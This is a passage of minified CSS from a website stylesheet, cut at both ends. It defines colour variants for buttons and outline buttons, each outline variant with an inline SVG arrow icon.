9a9a9}.btn-brand{background-color:#3891a1;border-color:#3891a1;color:#fff}.btn-brand:after,.btn-brand:visited{color:#fff}.btn-brand:active,.btn-brand:focus,.btn-brand:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.btn-brand.btn-no-hover:active,.btn-brand.btn-no-hover:focus,.btn-brand.btn-no-hover:hover{background-color:#2b6f7b;border-color:#2b6f7b}.btn-smoke{background-color:#e5e5e5;border-color:#e5e5e5;color:#000}.btn-smoke:after,.btn-smoke:visited{color:#000}.btn-smoke:active,.btn-smoke:focus,.btn-smoke:hover{background-color:#e5e5e5;border-color:#e5e5e5;color:#000}.btn-smoke.btn-no-hover:active,.btn-smoke.btn-no-hover:focus,.btn-smoke.btn-no-hover:hover{background-color:#ccc;border-color:#ccc}.btn-cloud{background-color:#f5f5f5;border-color:#f5f5f5;color:#fff}.btn-cloud:after,.btn-cloud:visited{color:#fff}.btn-cloud:active,.btn-cloud:focus,.btn-cloud:hover{background-color:#f5f5f5;border-color:#f5f5f5;color:#fff}.btn-cloud.btn-no-hover:active,.btn-cloud.btn-no-hover:focus,.btn-cloud.btn-no-hover:hover{background-color:#dcdcdc;border-color:#dcdcdc}.btn-dusk{background-color:#383838;border-color:#383838}.btn-dusk,.btn-dusk:after,.btn-dusk:visited{color:#fff}.btn-dusk:active,.btn-dusk:focus,.btn-dusk:hover{background-color:#383838;border-color:#383838;color:#fff}.btn-dusk.btn-no-hover:active,.btn-dusk.btn-no-hover:focus,.btn-dusk.btn-no-hover:hover{background-color:#1f1f1f;border-color:#1f1f1f}.btn-dusk2{background-color:#515151;border-color:#515151;color:#fff}.btn-dusk2:after,.btn-dusk2:visited{color:#fff}.btn-dusk2:active,.btn-dusk2:focus,.btn-dusk2:hover{background-color:#515151;border-color:#515151;color:#fff}.btn-dusk2.btn-no-hover:active,.btn-dusk2.btn-no-hover:focus,.btn-dusk2.btn-no-hover:hover{background-color:#383838;border-color:#383838}.btn-dusk3{background-color:#727272;border-color:#727272;color:#fff}.btn-dusk3:after,.btn-dusk3:visited{color:#fff}.btn-dusk3:active,.btn-dusk3:focus,.btn-dusk3:hover{background-color:#727272;border-color:#727272;color:#fff}.btn-dusk3.btn-no-hover:active,.btn-dusk3.btn-no-hover:focus,.btn-dusk3.btn-no-hover:hover{background-color:#595959;border-color:#595959}.btn-dusk4{background-color:#a5a5a5;border-color:#a5a5a5;color:#fff}.btn-dusk4:after,.btn-dusk4:visited{color:#fff}.btn-dusk4:active,.btn-dusk4:focus,.btn-dusk4:hover{background-color:#a5a5a5;border-color:#a5a5a5;color:#fff}.btn-dusk4.btn-no-hover:active,.btn-dusk4.btn-no-hover:focus,.btn-dusk4.btn-no-hover:hover{background-color:#8c8c8c;border-color:#8c8c8c}.btn-dusk5{background-color:#d4d4d4;border-color:#d4d4d4;color:#fff}.btn-dusk5:after,.btn-dusk5:visited{color:#fff}.btn-dusk5:active,.btn-dusk5:focus,.btn-dusk5:hover{background-color:#d4d4d4;border-color:#d4d4d4;color:#fff}.btn-dusk5.btn-no-hover:active,.btn-dusk5.btn-no-hover:focus,.btn-dusk5.btn-no-hover:hover{background-color:#bbb;border-color:#bbb}.btn-polar{background-color:#80d1bd;border-color:#80d1bd;color:#fff}.btn-polar:after,.btn-polar:visited{color:#fff}.btn-polar:active,.btn-polar:focus,.btn-polar:hover{background-color:#80d1bd;border-color:#80d1bd;color:#fff}.btn-polar.btn-no-hover:active,.btn-polar.btn-no-hover:focus,.btn-polar.btn-no-hover:hover{background-color:#5bc3aa;border-color:#5bc3aa}.btn-polar2{background-color:#8fd6c4;border-color:#8fd6c4;color:#fff}.btn-polar2:after,.btn-polar2:visited{color:#fff}.btn-polar2:active,.btn-polar2:focus,.btn-polar2:hover{background-color:#8fd6c4;border-color:#8fd6c4;color:#fff}.btn-polar2.btn-no-hover:active,.btn-polar2.btn-no-hover:focus,.btn-polar2.btn-no-hover:hover{background-color:#6ac8b0;border-color:#6ac8b0}.btn-polar3{background-color:#a3ddce;border-color:#a3ddce;color:#fff}.btn-polar3:after,.btn-polar3:visited{color:#fff}.btn-polar3:active,.btn-polar3:focus,.btn-polar3:hover{background-color:#a3ddce;border-color:#a3ddce;color:#fff}.btn-polar3.btn-no-hover:active,.btn-polar3.btn-no-hover:focus,.btn-polar3.btn-no-hover:hover{background-color:#7ecfba;border-color:#7ecfba}.btn-polar4{background-color:#c3e8df;border-color:#c3e8df;color:#fff}.btn-polar4:after,.btn-polar4:visited{color:#fff}.btn-polar4:active,.btn-polar4:focus,.btn-polar4:hover{background-color:#c3e8df;border-color:#c3e8df;color:#fff}.btn-polar4.btn-no-hover:active,.btn-polar4.btn-no-hover:focus,.btn-polar4.btn-no-hover:hover{background-color:#9edacb;border-color:#9edacb}.btn-polar5{background-color:#e2f3ef;border-color:#e2f3ef;color:#fff}.btn-polar5:after,.btn-polar5:visited{color:#fff}.btn-polar5:active,.btn-polar5:focus,.btn-polar5:hover{background-color:#e2f3ef;border-color:#e2f3ef;color:#fff}.btn-polar5.btn-no-hover:active,.btn-polar5.btn-no-hover:focus,.btn-polar5.btn-no-hover:hover{background-color:#bee4db;border-color:#bee4db}.btn-aluminium{background-color:#bfbdb5;border-color:#bfbdb5;color:#fff}.btn-aluminium:after,.btn-aluminium:visited{color:#fff}.btn-aluminium:active,.btn-aluminium:focus,.btn-aluminium:hover{background-color:#bfbdb5;border-color:#bfbdb5;color:#fff}.btn-aluminium.btn-no-hover:active,.btn-aluminium.btn-no-hover:focus,.btn-aluminium.btn-no-hover:hover{background-color:#a7a59a;border-color:#a7a59a}.btn-aluminium2{background-color:#c5c4bd;border-color:#c5c4bd;color:#fff}.btn-aluminium2:after,.btn-aluminium2:visited{color:#fff}.btn-aluminium2:active,.btn-aluminium2:focus,.btn-aluminium2:hover{background-color:#c5c4bd;border-color:#c5c4bd;color:#fff}.btn-aluminium2.btn-no-hover:active,.btn-aluminium2.btn-no-hover:focus,.btn-aluminium2.btn-no-hover:hover{background-color:#adaca2;border-color:#adaca2}.btn-aluminium3{background-color:#d0cec8;border-color:#d0cec8;color:#fff}.btn-aluminium3:after,.btn-aluminium3:visited{color:#fff}.btn-aluminium3:active,.btn-aluminium3:focus,.btn-aluminium3:hover{background-color:#d0cec8;border-color:#d0cec8;color:#fff}.btn-aluminium3.btn-no-hover:active,.btn-aluminium3.btn-no-hover:focus,.btn-aluminium3.btn-no-hover:hover{background-color:#b9b6ad;border-color:#b9b6ad}.btn-aluminium4{background-color:#e0dfdb;border-color:#e0dfdb;color:#fff}.btn-aluminium4:after,.btn-aluminium4:visited{color:#fff}.btn-aluminium4:active,.btn-aluminium4:focus,.btn-aluminium4:hover{background-color:#e0dfdb;border-color:#e0dfdb;color:#fff}.btn-aluminium4.btn-no-hover:active,.btn-aluminium4.btn-no-hover:focus,.btn-aluminium4.btn-no-hover:hover{background-color:#c8c7c0;border-color:#c8c7c0}.btn-aluminium5{background-color:#efefed;border-color:#efefed;color:#fff}.btn-aluminium5:after,.btn-aluminium5:visited{color:#fff}.btn-aluminium5:active,.btn-aluminium5:focus,.btn-aluminium5:hover{background-color:#efefed;border-color:#efefed;color:#fff}.btn-aluminium5.btn-no-hover:active,.btn-aluminium5.btn-no-hover:focus,.btn-aluminium5.btn-no-hover:hover{background-color:#d7d7d2;border-color:#d7d7d2}.btn-outline-navy{background-color:transparent;border-color:#173042;color:#173042}.btn-outline-navy:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23173042' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-navy:visited{color:#173042}.btn-outline-navy:active,.btn-outline-navy:focus,.btn-outline-navy:hover{background-color:transparent;border-color:#173042;box-shadow:none;color:#173042}.btn-outline-navy2{background-color:transparent;border-color:#384b5a;color:#384b5a}.btn-outline-navy2:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23384b5a' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-navy2:visited{color:#384b5a}.btn-outline-navy2:active,.btn-outline-navy2:focus,.btn-outline-navy2:hover{background-color:transparent;border-color:#384b5a;box-shadow:none;color:#384b5a}.btn-outline-navy3{background-color:transparent;border-color:#606e79;color:#606e79}.btn-outline-navy3:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23606e79' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-navy3:visited{color:#606e79}.btn-outline-navy3:active,.btn-outline-navy3:focus,.btn-outline-navy3:hover{background-color:transparent;border-color:#606e79;box-shadow:none;color:#606e79}.btn-outline-navy4{background-color:transparent;border-color:#9ba2a9;color:#9ba2a9}.btn-outline-navy4:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%239ba2a9' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-navy4:visited{color:#9ba2a9}.btn-outline-navy4:active,.btn-outline-navy4:focus,.btn-outline-navy4:hover{background-color:transparent;border-color:#9ba2a9;box-shadow:none;color:#9ba2a9}.btn-outline-navy5{background-color:transparent;border-color:#cfd2d6;color:#cfd2d6}.btn-outline-navy5:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23cfd2d6' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-navy5:visited{color:#cfd2d6}.btn-outline-navy5:active,.btn-outline-navy5:focus,.btn-outline-navy5:hover{background-color:transparent;border-color:#cfd2d6;box-shadow:none;color:#cfd2d6}.btn-outline-sky{background-color:transparent;border-color:#3891a1;color:#3891a1}.btn-outline-sky:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%233891a1' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-sky:visited{color:#3891a1}.btn-outline-sky:active,.btn-outline-sky:focus,.btn-outline-sky:hover{background-color:transparent;border-color:#3891a1;box-shadow:none;color:#3891a1}.btn-outline-sky2{background-color:transparent;border-color:#529dab;color:#529dab}.btn-outline-sky2:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23529dab' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-sky2:visited{color:#529dab}.btn-outline-sky2:active,.btn-outline-sky2:focus,.btn-outline-sky2:hover{background-color:transparent;border-color:#529dab;box-shadow:none;color:#529dab}.btn-outline-sky3{background-color:transparent;border-color:#73aeba;color:#73aeba}.btn-outline-sky3:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2373aeba' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-sky3:visited{color:#73aeba}.btn-outline-sky3:active,.btn-outline-sky3:focus,.btn-outline-sky3:hover{background-color:transparent;border-color:#73aeba;box-shadow:none;color:#73aeba}.btn-outline-sky4{background-color:transparent;border-color:#a6cad1;color:#a6cad1}.btn-outline-sky4:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23a6cad1' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-sky4:visited{color:#a6cad1}.btn-outline-sky4:active,.btn-outline-sky4:focus,.btn-outline-sky4:hover{background-color:transparent;border-color:#a6cad1;box-shadow:none;color:#a6cad1}.btn-outline-sky5{background-color:transparent;border-color:#d4e5e9;color:#d4e5e9}.btn-outline-sky5:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d4e5e9' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-sky5:visited{color:#d4e5e9}.btn-outline-sky5:active,.btn-outline-sky5:focus,.btn-outline-sky5:hover{background-color:transparent;border-color:#d4e5e9;box-shadow:none;color:#d4e5e9}.btn-outline-leather{background-color:transparent;border-color:#989283;color:#989283}.btn-outline-leather:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23989283' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-leather:visited{color:#989283}.btn-outline-leather:active,.btn-outline-leather:focus,.btn-outline-leather:hover{background-color:transparent;border-color:#989283;box-shadow:none;color:#989283}.btn-outline-zest{background-color:transparent;border-color:#d6e517;color:#d6e517}.btn-outline-zest:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d6e517' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-zest:visited{color:#d6e517}.btn-outline-zest:active,.btn-outline-zest:focus,.btn-outline-zest:hover{background-color:transparent;border-color:#d6e517;box-shadow:none;color:#d6e517}.btn-outline-zest2{background-color:transparent;border-color:#dae73a;color:#dae73a}.btn-outline-zest2:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23dae73a' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-zest2:visited{color:#dae73a}.btn-outline-zest2:active,.btn-outline-zest2:focus,.btn-outline-zest2:hover{background-color:transparent;border-color:#dae73a;box-shadow:none;color:#dae73a}.btn-outline-zest3{background-color:transparent;border-color:#e1eb62;color:#e1eb62}.btn-outline-zest3:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e1eb62' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-zest3:visited{color:#e1eb62}.btn-outline-zest3:active,.btn-outline-zest3:focus,.btn-outline-zest3:hover{background-color:transparent;border-color:#e1eb62;box-shadow:none;color:#e1eb62}.btn-outline-zest4{background-color:transparent;border-color:#ebf19b;color:#ebf19b}.btn-outline-zest4:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23ebf19b' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-zest4:visited{color:#ebf19b}.btn-outline-zest4:active,.btn-outline-zest4:focus,.btn-outline-zest4:hover{background-color:transparent;border-color:#ebf19b;box-shadow:none;color:#ebf19b}.btn-outline-zest5{background-color:transparent;border-color:#f4f8cf;color:#f4f8cf}.btn-outline-zest5:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23f4f8cf' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-zest5:visited{color:#f4f8cf}.btn-outline-zest5:active,.btn-outline-zest5:focus,.btn-outline-zest5:hover{background-color:transparent;border-color:#f4f8cf;box-shadow:none;color:#f4f8cf}.btn-outline-poppy{background-color:transparent;border-color:#de5227;color:#de5227}.btn-outline-poppy:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23de5227' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-poppy:visited{color:#de5227}.btn-outline-poppy:active,.btn-outline-poppy:focus,.btn-outline-poppy:hover{background-color:transparent;border-color:#de5227;box-shadow:none;color:#de5227}.btn-outline-berry{background-color:transparent;border-color:#73365d;color:#73365d}.btn-outline-berry:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2373365d' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-berry:visited{color:#73365d}.btn-outline-berry:active,.btn-outline-berry:focus,.btn-outline-berry:hover{background-color:transparent;border-color:#73365d;box-shadow:none;color:#73365d}.btn-outline-grape{background-color:transparent;border-color:#39375e;color:#39375e}.btn-outline-grape:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2339375e' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-grape:visited{color:#39375e}.btn-outline-grape:active,.btn-outline-grape:focus,.btn-outline-grape:hover{background-color:transparent;border-color:#39375e;box-shadow:none;color:#39375e}.btn-outline-white{background-color:transparent;border-color:#fff;color:#fff}.btn-outline-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23fff' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-white:visited{color:#fff}.btn-outline-white:active,.btn-outline-white:focus,.btn-outline-white:hover{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.btn-outline-black{background-color:transparent;border-color:#000;color:#000}.btn-outline-black:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-black:visited{color:#000}.btn-outline-black:active,.btn-outline-black:focus,.btn-outline-black:hover{background-color:transparent;border-color:#000;box-shadow:none;color:#000}.btn-outline-stone{background-color:transparent;border-color:#4a494a;color:#4a494a}.btn-outline-stone:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%234a494a' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-stone:visited{color:#4a494a}.btn-outline-stone:active,.btn-outline-stone:focus,.btn-outline-stone:hover{background-color:transparent;border-color:#4a494a;box-shadow:none;color:#4a494a}.btn-outline-iron{background-color:transparent;border-color:#c2c2c2;color:#c2c2c2}.btn-outline-iron:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23c2c2c2' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-iron:visited{color:#c2c2c2}.btn-outline-iron:active,.btn-outline-iron:focus,.btn-outline-iron:hover{background-color:transparent;border-color:#c2c2c2;box-shadow:none;color:#c2c2c2}.btn-outline-brand{background-color:transparent;border-color:#3891a1;color:#3891a1}.btn-outline-brand:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%233891a1' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-brand:visited{color:#3891a1}.btn-outline-brand:active,.btn-outline-brand:focus,.btn-outline-brand:hover{background-color:transparent;border-color:#3891a1;box-shadow:none;color:#3891a1}.btn-outline-smoke{background-color:transparent;border-color:#e5e5e5;color:#e5e5e5}.btn-outline-smoke:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e5e5e5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-smoke:visited{color:#e5e5e5}.btn-outline-smoke:active,.btn-outline-smoke:focus,.btn-outline-smoke:hover{background-color:transparent;border-color:#e5e5e5;box-shadow:none;color:#e5e5e5}.btn-outline-cloud{background-color:transparent;border-color:#f5f5f5;color:#f5f5f5}.btn-outline-cloud:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23f5f5f5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-cloud:visited{color:#f5f5f5}.btn-outline-cloud:active,.btn-outline-cloud:focus,.btn-outline-cloud:hover{background-color:transparent;border-color:#f5f5f5;box-shadow:none;color:#f5f5f5}.btn-outline-dusk{background-color:transparent;border-color:#383838;color:#383838}.btn-outline-dusk:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23383838' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-dusk:visited{color:#383838}.btn-outline-dusk:active,.btn-outline-dusk:focus,.btn-outline-dusk:hover{background-color:transparent;border-color:#383838;box-shadow:none;color:#383838}.btn-outline-dusk2{background-color:transparent;border-color:#515151;color:#515151}.btn-outline-dusk2:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23515151' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-dusk2:visited{color:#515151}.btn-outline-dusk2:active,.btn-outline-dusk2:focus,.btn-outline-dusk2:hover{background-color:transparent;border-color:#515151;box-shadow:none;color:#515151}.btn-outline-dusk3{background-color:transparent;border-color:#727272;color:#727272}.btn-outline-dusk3:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23727272' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-dusk3:visited{color:#727272}.btn-outline-dusk3:active,.btn-outline-dusk3:focus,.btn-outline-dusk3:hover{background-color:transparent;border-color:#727272;box-shadow:none;color:#727272}.btn-outline-dusk4{background-color:transparent;border-color:#a5a5a5;color:#a5a5a5}.btn-outline-dusk4:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23a5a5a5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-dusk4:visited{color:#a5a5a5}.btn-outline-dusk4:active,.btn-outline-dusk4:focus,.btn-outline-dusk4:hover{background-color:transparent;border-color:#a5a5a5;box-shadow:none;color:#a5a5a5}.btn-outline-dusk5{background-color:transparent;border-color:#d4d4d4;color:#d4d4d4}.btn-outline-dusk5:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d4d4d4' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 